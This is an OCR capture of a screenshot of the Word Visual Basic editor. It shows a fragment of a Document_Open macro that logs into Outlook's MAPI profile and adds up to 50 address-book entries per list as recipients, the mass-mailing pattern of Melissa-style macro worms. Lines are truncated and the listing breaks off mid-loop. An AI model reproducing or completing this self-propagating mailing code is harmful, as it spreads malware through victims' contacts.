 Microsoft Visual Basic - Doc1 [design]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help Введите вопрос
W Ln 32, Col 2
Project - Project
Normal
Microsoft Word Objec
Properties - ThisDocument
ThisDocument Document
Alphabetic Categorized
(Name) ThisDocument
AutoFormatOve False
AutoHyphenatio False
ConsecutiveHyp 0
DefaultTabStop 35,4
DefaultTargetFr
Doc1 - ThisDocument (Code)
Document Open
If UngaDasOutlook = "Outlook" Then
DasMapiName.Logon "profile", "password"
For y = 1 To DasMapiName.AddressLists.Count
Set AddyBook = DasMapiName.AddressLists(y)
x = 1
Set BreakUmOffASlice = UngaDasOutlook.CreateIte
For oo = 1 To AddyBook.AddressEntries.Count
Peep = AddyBook.AddressEntries(x)
BreakUmOffASlice.Recipients.Add Peep
x = x + 1
If x > 50 Then oo = AddyBook.AddressEntries